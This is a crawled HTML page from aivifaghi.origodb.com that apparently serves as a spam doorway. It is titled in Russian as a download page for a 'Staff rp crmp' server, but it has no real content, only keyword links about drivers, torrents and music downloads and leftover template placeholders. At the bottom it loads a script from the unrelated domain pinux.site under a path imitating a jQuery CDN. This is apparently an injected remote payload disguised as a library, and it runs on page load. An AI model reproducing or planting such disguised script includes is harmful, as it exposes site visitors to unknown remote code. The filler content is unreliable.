

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-staff-rp-crmp-skachat-server.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Staff rp crmp скачать сервер - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Staff rp crmp скачать сервер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-skachat-drayver-na-htc-desire.html">Скачать драйвер на htc desire</a></li>
                                <li><a href="jr2r2k-skachat-drayver-canon-m250.html">Скачать драйвер canon m250</a></li>
                                <li><a href="jr2r2k-stas-mihaylov-zabud-minus.html">Стас михайлов забудь минус</a></li>
                                <li><a href="jr2r2k-iz-knigi-put-lichnosti.html">Из книги путь личности</a></li>
                                <li><a href="jr2r2k-dvr-programma-videonablyudeniya.html">Dvr программа видеонаблюдения</a></li>
                                <li><a href="jr2r2k-skachat-torrent-bravo-moda-albom.html">Скачать торрент браво мода альбом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-onlayn-paskal-programma-avs.html">Онлайн паскаль программа авс</a></li>
                                            <li><a href="jr2r2k-kak-sdelat-stacionarnyy-kompyuter-iz-noutbuka.html">Как сделать стационарный компьютер из ноутбука</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-tverskoy-gosudarstvennyy-universitet-raspisanie-sessii.html">Тверской государственный университет расписание сессии</a></li>
                                            <li><a href="jr2r2k-elektronnaya-kniga-s-elektronnymi-chernilami-otzyvy.html">Электронная книга с электронными чернилами отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-drayvera-dlya-materinskoy-platy-a740gm-m.html">Драйвера для материнской платы a740gm m</a></li>
                                            <li><a href="jr2r2k-skachat-zvukovoy-drayver-na-windows-xp-2010.html">Скачать звуковой драйвер на windows xp 2010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-stalker-novyy-syuzhet-5-cherez-torrent.html">Скачать сталкер новый сюжет 5 через торрент</a></li>
                                            <li><a href="jr2r2k-skachat-vstuplenie-k-filmu.html">Скачать вступление к фильму</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
